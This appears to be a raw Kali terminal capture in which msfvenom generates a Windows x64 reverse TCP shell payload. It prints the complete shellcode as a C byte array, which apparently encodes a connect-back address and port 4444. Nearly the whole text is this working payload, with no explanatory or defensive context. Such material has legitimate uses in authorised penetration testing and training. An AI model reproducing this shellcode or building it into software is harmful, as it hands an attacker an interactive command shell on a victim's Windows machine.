 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST= LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x03\x82"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";